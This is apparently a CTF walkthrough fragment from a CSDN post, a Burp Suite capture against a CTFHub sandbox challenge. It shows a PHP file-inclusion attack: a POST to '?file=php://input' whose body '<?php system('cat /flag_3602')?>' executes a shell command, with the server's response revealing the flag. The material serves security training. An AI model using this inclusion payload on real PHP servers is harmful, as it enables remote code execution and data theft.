 Go Cancel < > Target: http://challenge-23b
Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-23b9f4f57c6a88eb.sandbox.ctfhub.com:10800
Content-Length: 32
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-23b9f4f57c6a88eb.sandbox.ctfhub.com:10800
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-23b9f4f57c6a88eb.sandbox.ctfhub.com:10800/?file=php://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
<?php system('cat /flag_3602')?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Thu, 25 Nov 2021 15:46:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 113
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{99cbb8812ba78d562277b8c4}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
CSDN @迷失的蓝色小恐龙